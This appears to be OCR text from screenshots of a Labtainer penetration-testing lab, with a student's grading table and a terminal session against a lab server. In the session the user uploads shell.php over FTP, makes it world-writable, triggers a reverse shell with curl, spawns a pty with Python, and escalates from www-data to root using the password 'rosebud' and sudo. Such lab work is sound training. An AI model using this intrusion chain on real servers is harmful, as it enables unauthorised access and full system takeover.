 student@ubuntu: ~/labtainer/labtainer-student
File Edit View Search Terminal Help
Labname bai4
Student | wireshark | nmap | hydra | shellcode | netcat | nc_root | vsftpd_conf_1 | vsftpd_conf_2 |
==================== | =============== | =============== | =============== | =============== | =============== | =============== | =============== | =============== |
B19DCAT068 | Y | Y | Y | Y | Y | Y | | |
What is automatically assessed for this lab:
File Edit View Search Terminal Help
ubuntu@user:~$ ftp 192.168.0.115
Connected to 192.168.0.115.
220 (vsFTPd 3.0.3)
Name (192.168.0.115:ubuntu): jenny
jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mdelete shell.php
mdelete shell.php? y
250 Delete operation successful.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (41.9159 MB/s)
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
ftp> exit
221 Goodbye.
ubuntu@user:~$ curl http://192.168.0.115/shell.php
ubuntu@user: ~
File Edit View Search Terminal Help
08:29:21 up 1 day, 2:20, 0 users, load average: 0.02, 0.15, 0.24
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@server:/$ whoami
whoami
whoami
www-data
www-data@server:/$ su jenny
su jenny
su jenny
Password: rosebud
rosebud
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jenny@server:/$ sudo su
sudo su
sudo su
root@server:/# whoami
whoami
whoami
root
root@server:/#